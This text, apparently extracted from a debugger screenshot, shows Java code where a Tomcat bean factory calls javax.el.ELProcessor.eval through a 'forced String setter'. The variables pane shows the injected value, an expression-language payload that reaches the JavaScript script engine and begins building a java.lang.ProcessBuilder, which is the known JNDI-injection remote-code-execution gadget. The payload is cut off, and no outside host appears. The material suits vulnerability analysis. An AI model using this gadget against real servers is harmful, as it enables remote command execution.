 108 value = (String)ra.getContent(); ra: "Type: x\nContent: "".getClass(
109 Object[] valueArray = new Object[1]; valueArray: Object[1]@1675
110 Method method = (Method)forced.get(propName); method: "public java.l
111 if (method != null) {
112 valueArray[0] = value; value: """.getClass().forName("javax.scri
113
114 try {
115 method.invoke(bean, valueArray); method: "public java.lang.O
116 } catch (IllegalArgumentException | InvocationTargetException | I
117 throw new NamingException("Forced String setter " + method.ge
Variables
beanClass = {Class@1288} "class javax.el.ELProcessor" ... Navigate
tcl = {Launcher$AppClassLoader@511}
bi = {GenericBeanInfo@1332}
pda = {PropertyDescriptor[2]@1333}
bean = {ELProcessor@1334}
ra = {StringRefAddr@1385} "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByNam
forced = {HashMap@1336} size = 1
e = {Vector$1@1372}
propName = "x"
value = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.Pro
valueArray = {Object[1]@1675}
0 = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.Pro
method = {Method@1369} "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)"
valueArray[0] = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java